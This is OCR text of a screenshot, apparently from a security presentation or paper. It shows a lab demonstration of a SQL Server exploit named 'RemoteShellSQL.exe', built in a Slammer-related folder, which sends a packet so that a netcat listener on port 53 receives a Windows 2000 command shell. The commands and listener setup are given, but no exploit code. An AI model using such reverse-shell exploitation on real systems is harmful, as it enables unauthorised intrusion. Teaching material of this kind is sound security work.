 My Documents
My Computer
My Network
Places
Recycle Bin
C:\WINNT\System32\cmd.exe - nc -l -p 53
C:\temp\netcat>nc -l -p 53
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
C:\WINNT\system32>_
C:\WINNT\System32\cmd.exe
C:\WorkingCode\Slammer\Release>dir
Volume in drive C has no label.
Volume Serial Number is 9013-3C95
Directory of C:\WorkingCode\Slammer\Release
05/13/2003 12:08 PM <DIR> .
05/13/2003 12:08 PM <DIR> ..
03/21/2003 11:15 AM 45,056 RemoteShellSQL.exe
1 File(s) 45,056 bytes
2 Dir(s) 1,358,671,872 bytes free
C:\WorkingCode\Slammer\Release>RemoteShellSQL.exe 192.168.30.2 192.168.30.1 53 0
Service Pack 0. Import address entry for GetProcAddress @ 0x42ae1010
Packet sent!
If you don't have a shell it didn't work.
C:\WorkingCode\Slammer\Release>
Start
C:\WINDOWS\System...
C:\WINDOWS\Syst...
1:07 PM